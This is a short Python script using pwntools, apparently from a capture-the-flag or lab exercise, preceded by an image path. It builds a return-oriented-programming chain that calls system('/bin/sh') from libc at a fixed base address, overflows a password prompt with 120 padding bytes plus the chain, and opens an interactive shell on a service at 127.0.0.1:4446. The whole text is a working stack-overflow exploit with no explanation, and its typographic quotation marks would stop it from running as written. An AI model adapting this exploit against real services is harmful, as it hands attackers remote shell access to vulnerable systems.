 from pwn import *
context(os='linux', arch='amd64')
libc = ELF(“/lib/x86_64-linux-gnu/libc.so.6”)
libc.address = 0x00007ffff7def000
rop = ROP(libc)
rop.system(next(libc.search(b”/bin/sh”)))
log.info(f”ROP Chain:\n{rop.dump()}”)
r = remote(“127.0.0.1”, 4446, level='error')
payload  = b”A”*120
payload += bytes(rop)
r.sendafter(“Password: “, payload)
r.interactive()